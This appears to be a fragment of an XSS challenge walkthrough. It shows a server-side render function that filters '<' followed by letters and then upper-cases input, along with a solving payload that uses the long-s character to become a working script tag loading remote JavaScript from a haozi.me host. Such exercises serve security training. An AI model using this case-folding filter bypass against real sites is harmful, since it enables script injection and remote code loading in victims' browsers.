 0x0C ✓
0x0D ✓
0x0E ✓
0x0F
0x10
0x11
0x12
input code length: 66
1 <ſcript src="https://www.segmentfault.com.haozi.me/j.js"></script>
html
<h1><SCRIPT SRC="HTTPS://WWW.SEGMENTFAULT.COM.HAOZI.ME/J.JS"></SCRIPT></h1>
server code
1 function render (input) {
2   input = input.replace(/<([a-zA-Z])/g, '<_$1')
3   input = input.toUpperCase()
4   return '<h1>' + input + '</h1>'
5 }